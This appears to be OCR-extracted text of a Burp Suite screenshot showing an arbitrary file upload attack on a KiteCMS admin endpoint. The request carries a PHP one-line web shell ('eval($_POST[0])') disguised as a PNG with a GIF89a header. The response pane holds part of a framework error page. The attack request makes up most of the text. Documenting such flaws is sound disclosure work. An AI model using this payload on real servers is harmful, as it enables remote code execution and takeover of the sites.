 Request
Pretty Raw \n Actions
1 POST /admin/upload/uploadfile.html HTTP/1.1
2 Host: www.kitecms.com
3 Content-Length: 209
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynGvzAsGuAwrvH2pa
8 Origin: http://www.kitecms.com
9 Referer:
http://www.kitecms.com/admin/site/config.html?config_name=imageWater
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=lj8ubsum5o9ilef773uree2q68; think_var=zh-cn;
ASP.NET_SessionId=lttq3d40tpmlmxrxgwu4bi3o; XDEBUG_SESSION=PHPSTORM
13 Connection: close
14
15 ------WebKitFormBoundarynGvzAsGuAwrvH2pa
16 Content-Disposition: form-data; name="file"; filename="1.png"
17 Content-Type: image/png
18
19 GIF89a <?php eval($_POST[0]);?>
20 ------WebKitFormBoundarynGvzAsGuAwrvH2pa--
21
Search...
0 matches
Response
Pretty Raw Render \n Actions
i < files.length;
i++){
711 files[i].ondblclick = function(){
712 var title = this.title;
713
714 this.title = this.innerHTML;
715 this.innerHTML = title;
716 }
717 }
718
719 // 设置出错行
720 var err_line = $('.line-' + LINE, ol[0])[0];
721 err_line.className = err_line.className + ' line-error';
722
723 $.getScript('//cdn.bootcss.com/prettify/r298/prettify.min.js', fun
724 prettyPrint();
725
726 // 解决Firefox浏览器一个很诡异的问题
727 // 当代码高亮后，ol的行号莫名其妙的错位
728 // 但是只要刷新li里面的html重新渲染就没有问题了
729 if(window.navigator.userAgent.indexOf('Firefox') >= 0){
730 ol[0].innerHTML = ol[0].innerHTML;
731 }
732 }
);
733
734 }
)();
735 </script>
736 </body>
737 </html>
738 desktop-c25sboe\15997
739
Search...
0 matches